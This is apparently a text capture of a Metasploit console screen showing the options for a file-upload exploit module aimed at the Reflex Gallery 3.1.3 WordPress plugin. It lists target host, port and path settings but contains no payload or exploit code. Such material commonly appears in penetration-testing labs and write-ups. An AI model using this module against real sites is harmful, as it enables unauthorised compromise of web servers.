 msf5 exploit(unix/webapp/wp_reflexgallery_file_upload) > show options
Module options (exploit/unix/webapp/wp_reflexgallery_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Reflex Gallery 3.1.3